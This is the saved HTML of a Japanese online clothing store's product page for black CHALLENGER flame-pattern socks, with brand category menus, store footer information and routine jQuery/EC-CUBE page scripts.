                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1578">&nbsp;&nbsp;&nbsp;&nbsp;Asymmetric Coin Lofer</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1577">&nbsp;&nbsp;&nbsp;&nbsp;Dyneema Moccasin</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1576">&nbsp;&nbsp;&nbsp;&nbsp;German Trainer</option>
                        </li>

                <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=361">EFFECTOR</option>
                                 <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1816">&nbsp;&nbsp;&nbsp;&nbsp;UNISON</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1815">&nbsp;&nbsp;&nbsp;&nbsp;CANTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1814">&nbsp;&nbsp;&nbsp;&nbsp;DESTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1781">&nbsp;&nbsp;&nbsp;&nbsp;CUT</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1780">&nbsp;&nbsp;&nbsp;&nbsp;HARMONIST</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1779">&nbsp;&nbsp;&nbsp;&nbsp;BLUES DRIVER</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1735">&nbsp;&nbsp;&nbsp;&nbsp;TANTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1734">&nbsp;&nbsp;&nbsp;&nbsp;LICK</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1675">&nbsp;&nbsp;&nbsp;&nbsp;COMODO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1667">&nbsp;&nbsp;&nbsp;&nbsp;VIVO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1666">&nbsp;&nbsp;&nbsp;&nbsp;HARMONIST</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1582">&nbsp;&nbsp;&nbsp;&nbsp;AFTER BEAT</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1581">&nbsp;&nbsp;&nbsp;&nbsp;REFRAIN</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1493">&nbsp;&nbsp;&nbsp;&nbsp;YUSAKUⅢ</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1492">&nbsp;&nbsp;&nbsp;&nbsp;TENORE</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1491">&nbsp;&nbsp;&nbsp;&nbsp;BASSO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1427">&nbsp;&nbsp;&nbsp;&nbsp;PRESTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1298">&nbsp;&nbsp;&nbsp;&nbsp;SHOUT</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1297">&nbsp;&nbsp;&nbsp;&nbsp;equalizer</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1296">&nbsp;&nbsp;&nbsp;&nbsp;FUZZ-S</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1212">&nbsp;&nbsp;&nbsp;&nbsp;TONE</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1137">&nbsp;&nbsp;&nbsp;&nbsp;julia</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1136">&nbsp;&nbsp;&nbsp;&nbsp;flint</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1135">&nbsp;&nbsp;&nbsp;&nbsp;flash back</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1134">&nbsp;&nbsp;&nbsp;&nbsp;bend</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1021">&nbsp;&nbsp;&nbsp;&nbsp;Rob</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1020">&nbsp;&nbsp;&nbsp;&nbsp;VERSE</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=995">&nbsp;&nbsp;&nbsp;&nbsp;reed</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=994">&nbsp;&nbsp;&nbsp;&nbsp;funk</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=962">&nbsp;&nbsp;&nbsp;&nbsp;pull</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=920">&nbsp;&nbsp;&nbsp;&nbsp;clip</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=913">&nbsp;&nbsp;&nbsp;&nbsp;chromatic</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=891">&nbsp;&nbsp;&nbsp;&nbsp;bridge</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=848">&nbsp;&nbsp;&nbsp;&nbsp;note</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=710">&nbsp;&nbsp;&nbsp;&nbsp;hook</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=622">&nbsp;&nbsp;&nbsp;&nbsp;echo</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=621">&nbsp;&nbsp;&nbsp;&nbsp;vamp</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=620">&nbsp;&nbsp;&nbsp;&nbsp;wah2</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=597">&nbsp;&nbsp;&nbsp;&nbsp;×effector</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=591">&nbsp;&nbsp;&nbsp;&nbsp;fuzz</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=592">&nbsp;&nbsp;&nbsp;&nbsp;distortion</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=593">&nbsp;&nbsp;&nbsp;&nbsp;delay</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=599">&nbsp;&nbsp;&nbsp;&nbsp;flanger</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=598">&nbsp;&nbsp;&nbsp;&nbsp;reverb</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=607">&nbsp;&nbsp;&nbsp;&nbsp;munakata</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=595">&nbsp;&nbsp;&nbsp;&nbsp;mars</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=604">&nbsp;&nbsp;&nbsp;&nbsp;slow</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=594">&nbsp;&nbsp;&nbsp;&nbsp;yusaku</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=596">&nbsp;&nbsp;&nbsp;&nbsp;peal</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=606">&nbsp;&nbsp;&nbsp;&nbsp;patton</option>
                        </li>

                <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=723">GROOVER</option>
                                 <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1568">&nbsp;&nbsp;&nbsp;&nbsp;WALSERWALD</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1567">&nbsp;&nbsp;&nbsp;&nbsp;BUFFALO</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1478">&nbsp;&nbsp;&nbsp;&nbsp;FOKKER</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1085">&nbsp;&nbsp;&nbsp;&nbsp;DOLLⅢ</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1075">&nbsp;&nbsp;&nbsp;&nbsp;CRATER</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=982">&nbsp;&nbsp;&nbsp;&nbsp;VOSKHOD</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=981">&nbsp;&nbsp;&nbsp;&nbsp;PROTON</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=980">&nbsp;&nbsp;&nbsp;&nbsp;AVALON</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=942">&nbsp;&nbsp;&nbsp;&nbsp;LOT.28</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=932">&nbsp;&nbsp;&nbsp;&nbsp;FRANKEN</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=930">&nbsp;&nbsp;&nbsp;&nbsp;M&amp;B-4</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=914">&nbsp;&nbsp;&nbsp;&nbsp;MERCURRY</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=770">&nbsp;&nbsp;&nbsp;&nbsp;MARS</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=727">&nbsp;&nbsp;&nbsp;&nbsp;APOLLO</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=725">&nbsp;&nbsp;&nbsp;&nbsp;DOLL</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=724">&nbsp;&nbsp;&nbsp;&nbsp;JOHAN</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=847">&nbsp;&nbsp;&nbsp;&nbsp;LANDSAT</option>
                        </li>

                <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</option>
                                 <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1721">&nbsp;&nbsp;&nbsp;&nbsp;NOCHINO</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1778">&nbsp;&nbsp;&nbsp;&nbsp;NOCHINO FR</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1720">&nbsp;&nbsp;&nbsp;&nbsp;SANSUI</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1777">&nbsp;&nbsp;&nbsp;&nbsp;SANSUI FR</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1719">&nbsp;&nbsp;&nbsp;&nbsp;TSUKIYOMI</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1718">&nbsp;&nbsp;&nbsp;&nbsp;YUGEN</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1717">&nbsp;&nbsp;&nbsp;&nbsp;KYOKUSUI</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1716">&nbsp;&nbsp;&nbsp;&nbsp;JIFUSAN</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1864">&nbsp;&nbsp;&nbsp;&nbsp;KOUGETSU</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1722">&nbsp;&nbsp;&nbsp;&nbsp;ONDA</option>
                        </li>

                <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=363">SALE</option>
                                 <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=757">&nbsp;&nbsp;&nbsp;&nbsp;CHALLENGER</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=762">&nbsp;&nbsp;&nbsp;&nbsp;CAPTAINS HELM</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1574">&nbsp;&nbsp;&nbsp;&nbsp;CAPTAINS HELM GOLF</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1569">&nbsp;&nbsp;&nbsp;&nbsp;CARHARTT WIP</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1610">&nbsp;&nbsp;&nbsp;&nbsp;MAGIC STICK ENTERTAINMENT</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=765">&nbsp;&nbsp;&nbsp;&nbsp;MANEBU</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1572">&nbsp;&nbsp;&nbsp;&nbsp;Name.</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1733">&nbsp;&nbsp;&nbsp;&nbsp;ROLLING DUB TRIO</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=759">&nbsp;&nbsp;&nbsp;&nbsp;RADIALL</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1671">&nbsp;&nbsp;&nbsp;&nbsp;Tomo＆Co.</option>
                        </li>

    </select> <!-- category-nav -->

<!--スマートフォンヘッダー-->
<div class="sm_head">
<div class="row">
  <div class="col-xs-4"><a href="https://fixer-shop.jp/user_data/brands"><div class="sm_head_inner menu_brand">BRANDS</div></a></div>
  <div class="col-xs-4"><a href="https://fixer-shop.jp/#news"><div class="sm_head_inner menu_news">NEWS</div></a></div>
  <div class="col-xs-4"><a href="https://fixer-shop.jp/#qa"><div class="sm_head_inner menu_cart">Q&A</div></a></div>
  <div class="sm_search"></div>
</div>
</div>
                <!-- ▲カテゴリ -->

                                                </div>

        <div class="container-fluid inner">
                                    
            <div id="main">
                                                
                <div id="main_middle">
                            <div id="topicpath" class="row">
                <ol>
            <li><a href="https://fixer-shop.jp/products/list">全商品</a></li>
                            <li><a class="tp_list tpid-360" href="https://fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
                        <li>CHALLENGER / FLAMES SOCKS -Black-</li>
        </ol>
                <ol>
            <li><a href="https://fixer-shop.jp/products/list">全商品</a></li>
                            <li><a class="tp_list tpid-360" href="https://fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
                            <li><a class="tp_list tpid-467" href="https://fixer-shop.jp/products/list?category_id=467">ACCESSORY</a></li>
                        <li>CHALLENGER / FLAMES SOCKS -Black-</li>
        </ol>
            </div>

    <!-- ▼item_detail▼ -->
    <div id="item_detail">
          <!-- ▼見出し▼ -->
          <div class="brand_heading">
                                     <h2>CHALLENGER</h2>
                                </div>
          <!-- ▲見出し▲ -->
          <!-- ▼カテゴリーセレクトボックス▼ -->
          <div class="cat_selectbox"></div>
          <!-- ▲カテゴリーセレクトボックス▲ -->
          <!-- ▼スマホ詳細画面▼ -->
          <div class="sm_item_detail_info">
            <!--★商品名★-->
            <h3 id="detail_description_box__name" class="item_name">CHALLENGER / FLAMES SOCKS -Black-</h3>
            <!--▼商品コード-->
            <p class="item_code sm_point"><span id="item_code_default">
                CLG-AC 023-050
                                </span>
              </p>
              <!-- ▲スマホ詳細画面▲ -->
              <!--▲商品タグ-->

              <!--★通常価格★-->
                            <!--▼商品タグ-->
              
              <!--★販売価格★-->
                                <span id="detail_description_box__class_sale_price" class="sale_price text-primary"> <span class="price02_default">¥ 2,200</span> (税込)</span>
                                </div>

        <div id="detail_wrap" class="row">
            <!--★画像★-->
            <div id="item_photo_area" class="col-sm-6">
                <div id="detail_image_box__slides" class="slides">
                                                                    <div id="detail_image_box__item--1"><img src="/html/upload/save_image/0928154659_65152163e39a5.JPG"/></div>
                                                <div id="detail_image_box__item--2"><img src="/html/upload/save_image/0928154704_6515216833581.JPG"/></div>
                                                            </div>
                <!--★商品説明★-->
                <p id="detail_not_stock_box__description_detail" class="item_comment"><div class="pc_description_detail"><p style="text-align: center;"><strong>CHALLENGER</strong></p>
<p style="text-align: center;"><strong>FLAMES SOCKS&nbsp;</strong></p>
<p>CHALLENGER23AWの新作&rdquo;FLAMES SOCKS&rdquo;になります。</p>
<p>オリジナルのフレームス柄のソックスになります。</p>
<p>カラー / Black</p>
<p>サイズ / Free</p>
<p>素材 / Cotton 70% , Acryl 30%</p></div></p>

                
                                                            </div>
            <section id="item_detail_area" class="col-sm-6">
                <!--★商品名★-->
                <!--<h3 id="detail_description_box__name" class="item_name">CHALLENGER / FLAMES SOCKS -Black-</h3>-->
                <div id="detail_description_box__body" class="item_detail">

                <div class="pc_item_detail_info">
                                        <!--★商品名★-->
                    <h3 id="detail_description_box__name" class="item_name">CHALLENGER / FLAMES SOCKS -Black-</h3>
                    <!--▼商品コード-->
                    <p id="detail_description_box__sale_point" class="text-primary">
            加算ポイント：<span>60</span><span class="small">pt</span>
    </p>

<p id="detail_description_box__item_range_code" class="item_code"><span id="item_code_default">
                        CLG-AC 023-050
                                                </span> </p>
                    <!--▲商品コード-->
                    <!--★通常価格★-->
                                        <!--★販売価格★-->
                                            <p id="detail_description_box__class_sale_price" class="sale_price text-primary"> <span class="price02_default">¥ 2,200</span> (税込)</p>
                                                              </div><!-- .pc_item_detail_info -->

                    <form action="?" method="post" id="form1" name="form1">
                      						<!--▼買い物かご-->
                        <div id="detail_cart_box" class="cart_area">
                                                                                            <div id="detail_cart_box__button_area" class="btn_area">
                                    <ul class="row">
                                        <li class="col-xs-12 col-sm-8"><button type="button" class="btn btn-default btn-block btn-cart" disabled="disabled">ただいま品切れ中です</button></li>
                                    </ul>
                                                                                                                <ul id="detail_cart_box__favorite_button" class="row">
                                                                                          <li class="col-xs-12 col-sm-6"><button type="submit" id="favorite" class="btn btn-info btn-block prevention-btn prevention-mask"><i class="fa fa-star-o" aria-hidden="true"></i> お気に入りに追加</button></li>
                                                                                        <li class="col-xs-12 col-sm-6"><a href="https://fixer-shop.jp/mypage/favorite"><button class="btn btn-info btn-favorite btn-block"><i class="fa fa-file-text-o" aria-hidden="true"></i> お気に入りリストを見る</button></a></li>
                                        </ul>
                                                                    </div>                                                      </div>
                        <!--▲買い物かご-->
                                            <div style="display:none;"><div style="display: none"><input type="hidden" id="mode" name="mode" /></div><div style="display: none"><input type="hidden" id="product_id" name="product_id" value="34380" /></div><div style="display: none"><input type="hidden" id="product_class_id" name="product_class_id" value="66743" /></div><div style="display: none"><input type="hidden" id="_token" name="_token" value="1-HcZCLMMr1QtnAVVsjQuN5zV9big3JDjXSeOldGVzc" /></div></div>
                    </form>
                </div>
                                  <div class="line-contact-button-wrap">
                    <a class="line-contact-button" href="https://line.me/ti/p/Smx_g075P5" target="_blank">
                      <span class="line-image"><img src="https://www.fixer-shop.jp/html/template/fixer/img/common/icon-line.png"></span>
                      <span class="line-text"><span class="line-text-big">スタッフに相談する</span><br><span class="line-text-small">※商品名を記載してください</span></span>
                    </a>
                  </div>
                                <!-- /.item_detail -->
                <!-- オリジナル文章 -->
                <div class="box-delivery">
                    <p><span class="default">発送日目安</span>:<span class="text">即日</span></p>
                    <p><span class="default">ポイント</span>:<span class="text"><span class="pt">204pt</span></span></p>
                </div>

                <!--★商品説明★-->
                <p id="sm_detail_not_stock_box__description_detail" class="item_comment"><div class="sm_description_detail"><p style="text-align: center;"><strong>CHALLENGER</strong></p>
<p style="text-align: center;"><strong>FLAMES SOCKS&nbsp;</strong></p>
<p>CHALLENGER23AWの新作&rdquo;FLAMES SOCKS&rdquo;になります。</p>
<p>オリジナルのフレームス柄のソックスになります。</p>
<p>カラー / Black</p>
<p>サイズ / Free</p>
<p>素材 / Cotton 70% , Acryl 30%</p></div></p>
<!--
                <div class="box-contact">
                    <div class="row">
                        <div class="col-sm-6">
                            <a style="margin-bottom:10px;" href="tel:0766-73-8988" class="btn btn-default tel">TEL：0766-73-8988</a>
                        </div>
                        <div class="col-sm-6">
                            <a href="mailto:info@fixer-shop.jp" class="btn btn-default email">メールでのお問い合わせ</a>
                        </div>
                    </div>
                    <!--<div style="font-size:14px;">お電話対応時間：12:00-20:00</div>
                </div>
-->
              <!-- /オリジナル文章 -->
            </section>
            <!--詳細ここまで-->
        </div>
    </div>
    <!-- ▲item_detail▲ -->
                </div>

                                                    <div id="main_bottom">
                            <!-- ▼最近チェックした商品 -->
                        
<!--最近チェックした商品-->

                <!-- ▲最近チェックした商品 -->
    <!-- ▼ピックアップ商品 -->
                        



                <!-- ▲ピックアップ商品 -->

                    </div>
                                            </div>

                                    
                                        <div id="contents_bottom">
                                            <!-- ▼PHILOSOPHY -->
            <div class="row wrap_phylosophy">
<div class="col-sm-12 txt_bnr_area">
    <h2 class="top_header">PHILOSOPHY</h2>
    <div class="txt_bnr phylosophy">
        <p>FIXER Clothing Storeは、2007年にセレクトショップとして誕生しました。</p>
        <p>アメカジファッションのルーツからブレることなくセレクトされたブランド達は、常に古き良き過去を新しいコンセプトの元で現代に生き返らせ、<br />
その服を身につける者たちに新しい価値観と想像力を掻き立て、そして喜びを引き出してきました。</p> 
        <p>訪れるお客様すべてにファッションを心から楽しんで頂きたい。</p>
        <p>その想いを大切に、FIXERはこれからも歩んでいきます。</p>
        <p>1枚の洋服が、貴方の人生の種となりますように、、、</p>
    </div>
</div>
</div>
        <!-- ▲PHILOSOPHY -->
    <!-- ▼店舗情報（フッターブランド一覧） -->
            <script>
$(function() {
  // 置換の対象とするclass属性。
  var $elem = $('.translate');
  // 置換の対象とするsrc属性の末尾の文字列。
  //var sp = '_sp.';
  //var pc = '_pc.';
  // 画像を切り替えるウィンドウサイズ。
  var replaceWidth = 768;

  function imageSwitch() {
    // ウィンドウサイズを取得する。
    var windowWidth = parseInt($(window).width());

    // 切り替え
    $elem.each(function() {
      var $this = $(this);
      // ウィンドウサイズが768px以上
      if(windowWidth >= replaceWidth) {
        $('.translate_sm').children().appendTo($('.translate'));

      // ウィンドウサイズが768px未満
      } else {
        $('.translate').children().appendTo($('.translate_sm'));
      }
    });
  }
  imageSwitch();

  // 動的なリサイズは操作後0.2秒経ってから処理を実行する。
  var resizeTimer;
  $(window).on('resize', function() {
    clearTimeout(resizeTimer);
    resizeTimer = setTimeout(function() {
      imageSwitch();
    }, 200);
  });
});
</script>
<div class="shopinfo">
<div class="row">
  <div class="col-sm-3">
    <div class="shopinfo_about">

      <a href="https://goo.gl/maps/8bMpSWdcZptoRZ3dA" target="_blank" class="shopinfo_button"><div class="shopinfo_button_wrap">MAP</div></a>

      <a href="tel:0766-73-8988" class="shopinfo_button"><div class="shopinfo_button_wrap">TEL：0766-73-8988</div></a>

     <a href="https://fixer-shop.jp/contact" class="shopinfo_button"><div class="shopinfo_button_wrap">CONTACT</div></a>

<div class="footer_sns_button">
  <a href="https://www.instagram.com/fixer2014/?hl=ja" target="_blank"><span class="instagram_wrap"><i class="fa fa-square" aria-hidden="true"></i><span class="instagram_icon"><i class="fa fa-instagram" aria-hidden="true"></i></span></span></a>
  <a href="https://www.youtube.com/channel/UCb5vigdP2-pVxgMOv1W6RnQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a>
</div>
<div class="translate_sm">
</div>
</div><!-- .shopinfo_about -->
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=363">SALE</a></li>
  </ul>
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://fixer-shop.jp/products/list?category_id=623">Antidote Buyers CLUB</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=723">GROOVER SPECTACLES</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=356">RADIALL</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</a></li>
  </ul>
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://fixer-shop.jp/products/list?category_id=1">LARRY SMITH</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=361">EFFECTOR</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=358">Peanuts&Co</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1575">Tomo&Co.</a></li>
  </ul>
</div><!-- .col-sm-3 -->
</div><!-- .row -->
</div>
        <!-- ▲店舗情報（フッターブランド一覧） -->

                                    </div>
                        
        </div>

        <footer id="footer">
                                                            <!-- ▼フッター -->
            <div class="container-fluid inner">
<div class="row">
<div class="col-sm-6 footer-left">
<div class="footer-left">
    <ul>
        <li><a href="https://fixer-shop.jp/help/about">当サイトについて</a></li>
        <li><a href="https://fixer-shop.jp/help/privacy">プライバシーポリシー</a></li>
        <li><a href="https://fixer-shop.jp/help/tradelaw">特定商取引法に基づく表記</a></li>
        <li><a href="https://fixer-shop.jp/contact">お問い合わせ</a></li>
    </ul>
</div>
</div>
<div class="col-sm-6">
</div>
</div>
</div>
        <!-- ▲フッター -->

                                        
        </footer>

    </div>

    <div id="drawer" class="drawer sp">
    </div>

</div>

<div class="overlay"></div>

<script src="/html/template/fixer/js/vendor/bootstrap.custom.min.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/vendor/slick.min.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/function.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/eccube.js?v=3.0.15"></script>
<script>
$(function () {
    $('#drawer').append($('.drawer_block').clone(true).children());
    $.ajax({
        url: '/html/template/fixer/img/common/svg.html',
        type: 'GET',
        dataType: 'html',
    }).done(function(data){
        $('body').prepend(data);
    }).fail(function(data){
    });
});
</script>
<script>
    eccube.classCategories = {"__unselected":{"__unselected":{"name":"\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","product_class_id":""}},"33":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"2,200","product_class_id":"66743","product_code":"CLG-AC 023-050","product_type":"1"}}};

    // 規格2に選択肢を割り当てる。
    function fnSetClassCategories(form, classcat_id2_selected) {
        var $form = $(form);
        var product_id = $form.find('input[name=product_id]').val();
        var $sele1 = $form.find('select[name=classcategory_id1]');
        var $sele2 = $form.find('select[name=classcategory_id2]');
        eccube.setClassCategories($form, product_id, $sele1, $sele2, classcat_id2_selected);
    }

    </script>

<script>
$(function(){
    $('.carousel').slick({
        infinite: false,
        speed: 300,
        prevArrow:'<button type="button" class="slick-prev"><span class="angle-circle"><svg class="cb cb-angle-right"><use xlink:href="#cb-angle-right" /></svg></span></button>',
        nextArrow:'<button type="button" class="slick-next"><span class="angle-circle"><svg class="cb cb-angle-right"><use xlink:href="#cb-angle-right" /></svg></span></button>',
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3
                }
            }
        ]
    });

    $('.slides').slick({
        dots: true,
        arrows: false,
        speed: 300,
        customPaging: function(slider, i) {
            return '<button class="thumbnail">' + $(slider.$slides[i]).find('img').prop('outerHTML') + '</button>';
        }
    });

    $('#favorite').click(function() {
        $('#mode').val('add_favorite');
    });

    $('#add-cart').click(function() {
        $('#mode').val('add_cart');
    });

    // bfcache無効化
    $(window).bind('pageshow', function(event) {
        if (event.originalEvent.persisted) {
            location.reload(true);
        }
    });
});

$(function(){
  // ポイントの表示変更（商品コードの下）
  $('#detail_description_box__sale_point').appendTo('#detail_description_box__item_range_code');
  $('#detail_description_box__sale_point').clone().appendTo('.sm_point');

  // フリーエリア スマホ対応
  $('#sub_area').clone().insertBefore('#detail_cart_box__favorite_button').addClass('sm_sub_area');
});

$(function(){
  // 見出しの子カテゴリー削除
  $('.brand_heading h2:not(:first)').remove();
  // セレクトボックスの内容と位置変更
  $('.form-control.select_category').appendTo('.cat_selectbox');
  $('.form-control.select_category').css('display','inline-block');
  if ($('.tp_list')[0]) {
    var $parent_id = $('.tp_list:eq(0)').attr('class').split(' ')[1].split('-')[1];
    var $cat_class_name = ".cat_" + $parent_id + ", .none";
    $('.cat_selectbox option').not($cat_class_name).remove();
  }
});
</script>

<script type="text/javascript">
$(function () {
    $('[data-classcategory-id1]')
        .click(function() {
            var $form = $('#form1');
            var product_id = $form.find('input[name=product_id]').val();
            var classcategory_id1 = $(this).attr('data-classcategory-id1');
            var classcategory_id2 = $(this).attr('data-classcategory-id2');
            var $sele1 = $('select[name=classcategory_id1]');
            var $sele2 = $('select[name=classcategory_id2]');
            $sele1.val(classcategory_id1);
            if ($sele2.length) {
                eccube.setClassCategories($form, product_id, $sele1, $sele2);
            }
            $sele2.val(classcategory_id2);
            eccube.checkStock($form, product_id, classcategory_id1, classcategory_id2);
			$('#mode').val('add_cart'); //■3.0.11から追加
        });
});
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://fixer-shop.jp/html/template/fixer/js/vendor/bootstrap.custom.min.js?v=3.0.15
body_size: 14697
content:
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=a36e28ee268bb8a3c6c2)
 * Config saved to config.json and https://gist.github.com/a36e28ee268bb8a3c6c2
 */
